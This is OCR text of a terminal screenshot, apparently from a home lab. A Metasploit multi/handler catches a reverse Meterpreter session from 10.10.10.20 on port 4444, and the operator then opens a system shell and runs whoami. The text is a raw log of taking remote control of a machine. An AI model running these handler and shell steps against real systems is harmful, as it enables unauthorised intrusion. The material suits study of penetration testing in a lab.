 1 2 3 4 11:58
vagrant@attacker: ~
Session Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.10.10.10:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
msf exploit(multi/handler) >
msf exploit(multi/handler) >
[*] Sending stage (3090404 bytes) to 10.10.10.20
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.20:58252) at 2025-10-27 11:48:57 -0400
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux vagrant @ 10.0.2.15 10.10.10.10:4444 -> 10.10.10.20:58252 (10.10.10.20)
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 1484 created.
Channel 1 created.
whoami
vagrant
Right Ctrl